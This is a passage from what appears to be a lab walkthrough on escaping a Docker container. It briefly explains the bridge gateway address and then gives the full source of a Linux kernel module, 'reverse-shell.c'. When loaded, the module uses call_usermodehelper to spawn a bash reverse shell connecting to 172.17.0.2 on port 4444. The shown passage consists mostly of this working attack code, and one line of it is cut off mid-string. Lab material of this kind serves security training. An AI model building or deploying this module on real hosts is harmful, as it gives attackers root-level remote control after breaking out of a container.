 The IP address of the docker container is 172.17.0.2 and the host machine
mostly creates an interface that acts as a gateway for the Docker network.
And, generally, the first IP address of the range is used for that i.e.
172.17.0.1 in this case.
Step 3: Write a program to invoke a reverse shell with the help of usermode
Helper API.
Source Code:
1 #include <linux/kmod.h>
2 #include <linux/module.h>
3 MODULE_LICENSE("GPL");
4 MODULE_AUTHOR("AttackDefense");
5 MODULE_DESCRIPTION("LKM reverse shell module");
6 MODULE_VERSION("1.0");
7 char* argv[] = {"/bin/bash","-c","bash -i >& /dev/tcp/172.17.0.2/4444 0>&1", NULL};
8 static char* envp[] = {"PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bi
9 static int __init reverse_shell_init(void) {
10 return call_usermodehelper(argv[0], argv, envp, UMH_WAIT_EXEC);
11 }
12 static void __exit reverse_shell_exit(void) {
13 printk(KERN_INFO "Exiting\n");
14 }
15 module_init(reverse_shell_init);
16 module_exit(reverse_shell_exit);
reverse-shell.c hosted with ❤ by GitHub view raw